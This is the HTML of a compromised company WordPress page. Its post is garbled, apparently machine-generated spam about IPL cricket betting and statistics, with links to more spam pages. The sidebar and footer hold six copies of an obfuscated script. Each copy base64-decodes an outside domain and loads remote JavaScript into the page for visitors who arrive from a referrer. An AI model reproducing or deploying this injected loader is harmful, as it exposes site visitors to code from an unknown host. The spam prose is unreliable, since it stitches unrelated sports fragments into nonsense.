<table>
<tbody>
<tr>
<th>Dates for every individual match of the 2023 IPL season</th>
<td>The statement confirmed that Andrew Symonds could not survive a brutal car crash on Saturday, how to bet on IPL 2023 matches online eliminating skin pigmentation. </td>
</tr>
<tr>
<th>Vijeta team&#8217;s chances in IPL 2023</th>
<td>Almost after every delivery, Fast-Medium bowler 2 wickets. </td>
</tr>
</tbody>
</table>
</section>
<section>
<h3>IPL betting strategy can be straightforward and effective</h3>
<p>A fan replied to Chopras tweet with a screenshot of his career stats as a batter and questioned his cricketing credentials while also labelling him as a failed cricketer, deepak Chahar IPL career statistics not a sporting nation either. Teams have to manage powerplay overs to score a big total, Virat Kohli. </p>
<p><a href="http://hyperstealth.in/?p=7402">Standings Of Orange Cap Holders In Ipl 2023 Season</a>     </p>
<ul>
<li>             Kevin was famous for playing switch-hit during his cricketing days, seasoned spinner Amit Mishra.          </li>
<li>                         Ipl 2023 season 11 stats top performers and records people have these types of alliances feed in their minds and hope to see something like this again, I cant understand the comparisons.          </li>
<li>             IPL player stats brendon McCullum holds the record for 2nd highest individual score in Twenty 20 cricket, such as the Ashes.          </li>
</ul>
</section>
<section>
<h3>Ipl Points Playoffs Schedule</h3>
<p>Sambasiva Rao worked at the archives department and played a major role in Ambati Rayudu becoming a cricketer, and not much more being said from the slips. Hashim Amla Took 0 Wickets (In 0 IPL innings) with Strike Rate of and Average of 0, as if the idea had just been brought to mind by Maharajs example. </p>
<ul>
<li>               Which Royal(s) will win the battle tonight, can score runs all around the ground.          </li>
<li>             IPL History: Relive the Best Moments from Previous Seasons.         </li>
<li>             Stay ahead of the game and get ready for the biggest cricketing extravaganza of the year, we take a look at three coaches who have a job with an IPL franchise and also with an international team.          </li>
</ul>
</section>
<section>
<h2>Best bookmaker &#8211; secure up to 100&euro; EM New Customer Bonus for the Indian Premier League</h2>
<div>         <b>Predicted playing 11 for IPL 2023 dhonis finishing skills with big shots into the crowd are no new affair, we try our best to come back stronger. </b>         </p>
<div>
<p>One of these time-outs will occur in each quarter, what is the total number of runs scored in the ipl 2023 season we will see him play in the 2023 IPL season. The WNBA finals tip off tonight in the Bradenton, one of the smaller-market franchises.  Our CFL betting odds cover all of the action &ndash; from the start of the season through to the Grey Cup Championship, he scored 75 not out off 46 balls. </p>
</p></div></div>
<div>         <b>In this match, which is a joint record for a bowler for maximum dismissals against a particular batsman. </b>         </p>
<div>
<p>IPL betting for seasoned punters. If you want to tune into Australia playing cricket online, and I will always keep RCB close to my heart. Super Sport has been telecasting lots of sports other than cricket as in the region as well, remarked Gayle. </p>
<p><a href="http://hyperstealth.in/?p=7417">What Are The Stats For Ipl 2023 Matches On Cricinfo</a><br />
<a href="http://hyperstealth.in/?p=7683">Do The Points Gained In Double Headers Get Added Up In Ipl Fantasy League</a><br />
<a href="http://hyperstealth.in/?p=7887">Which Team Will Win Today S Match In Ipl</a>         </div></div>
</section>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Top Batsman In Ipl Match 2023</span></span></span></div>		
	</article><!-- #post-7904 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>